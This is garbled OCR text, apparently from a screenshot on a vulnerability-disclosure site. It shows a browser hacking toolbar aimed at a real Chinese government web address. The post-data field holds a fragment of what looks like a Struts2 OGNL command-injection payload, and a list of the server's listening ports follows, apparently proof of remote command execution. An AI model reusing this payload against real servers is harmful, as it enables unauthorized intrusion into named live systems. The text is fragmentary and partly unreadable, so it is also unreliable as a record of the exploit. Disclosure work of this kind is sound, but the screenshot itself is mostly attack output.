 http://www.wlcbz...e=nt&param=true
www.wlcbzwfwzx.cn/articleView/articleView!list.action?categoryCode=zfcg&domainCode=nt&par
访问最多 sh3llc0de 乌云 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 W
INT SQL XSS Encryption Encoding Other
Load URL http://www.wlcbzwfwzx.cn/articleView/articleView!list.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
#e=new char[1000],
#d.read(#e),
#resp.println(#e),
#resp.close()
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1688 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1979 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2463 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
www.wooyun.org